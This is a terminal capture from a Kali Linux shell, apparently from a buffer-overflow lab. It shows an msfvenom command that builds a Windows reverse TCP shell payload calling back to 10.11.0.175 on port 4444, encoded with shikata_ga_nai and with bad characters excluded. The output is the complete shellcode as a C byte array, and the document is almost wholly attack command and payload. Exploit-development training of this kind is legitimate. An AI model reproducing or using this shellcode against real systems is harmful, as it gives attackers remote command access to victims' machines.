 root@kali:~/gen/buffer# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.175 LPORT=4444 -f c -a x86
--platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbb\x8b\x07\xda\xb6\xd9\xc4\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
"\x52\x83\xc0\x04\x31\x58\x0e\x03\xd3\x09\x38\x43\x1f\xfd\x3e"
"\xac\xdf\xfe\x5e\x24\x3a\xcf\x5e\x52\x4f\x60\x6f\x10\x1d\x8d"
"\x04\x74\xb5\x06\x68\x51\xba\xaf\xc7\x87\xf5\x30\x7b\xfb\x94"
"\xb2\x86\x28\x76\x8a\x48\x3d\x77\xcb\xb5\xcc\x25\x84\xb2\x63"
"\xd9\xa1\x8f\xbf\x52\xf9\x1e\xb8\x87\x4a\x20\xe9\x16\xc0\x7b"
"\x29\x99\x05\xf0\x60\x81\x4a\x3d\x3a\x3a\xb8\xc9\xbd\xea\xf0"
"\x32\x11\xd3\x3c\xc1\x6b\x14\xfa\x3a\x1e\x6c\xf8\xc7\x19\xab"
"\x82\x13\xaf\x2f\x24\xd7\x17\x8b\xd4\x34\xc1\x58\xda\xf1\x85"
"\x06\xff\x04\x49\x3d\xfb\x8d\x6c\x91\x8d\xd6\x4a\x35\xd5\x8d"
"\xf3\x6c\xb3\x60\x0b\x6e\x1c\xdc\xa9\xe5\xb1\x09\xc0\xa4\xdd"
"\xfe\xe9\x56\x1e\x69\x79\x25\x2c\x36\xd1\xa1\x1c\xbf\xff\x36"
"\x62\xea\xb8\xa8\x9d\x15\xb9\xe1\x59\x41\xe9\x99\x48\xea\x62"
"\x59\x74\x3f\x24\x09\xda\x90\x85\xf9\x9a\x40\x6e\x13\x15\xbe"
"\x8e\x1c\xff\xd7\x25\xe7\x68\xd2\xb2\xe7\xc7\x8a\xc6\xe7\x06"
"\x17\x4e\x01\x42\xb7\x06\x9a\xfb\x2e\x03\x50\x9d\xaf\x99\x1d"
"\x9d\x24\x2e\xe2\x50\xcd\x5b\xf0\x05\x3d\x16\xaa\x80\x42\x8c"
"\xc2\x4f\xd0\x4b\x12\x19\xc9\xc3\x45\x4e\x3f\x1a\x03\x62\x66"
"\xb4\x31\x7f\xfe\xff\xf1\xa4\xc3\xfe\xf8\x29\x7f\x25\xea\xf7"
"\x80\x61\x5e\xa8\xd6\x3f\x08\x0e\x81\xf1\xe2\xd8\x7e\x58\x62"
"\x9c\x4c\x5b\xf4\xa1\x98\x2d\x18\x13\x75\x68\x27\x9c\x11\x7c"
"\x50\xc0\x81\x83\x8b\x40\xb1\xc9\x91\xe1\x5a\x94\x40\xb0\x06"
"\x27\xbf\xf7\x3e\xa4\x35\x88\xc4\xb4\x3c\x8d\x81\x72\xad\xff"
"\x9a\x16\xd1\xac\x9b\x32";
root@kali:~/gen/buffer#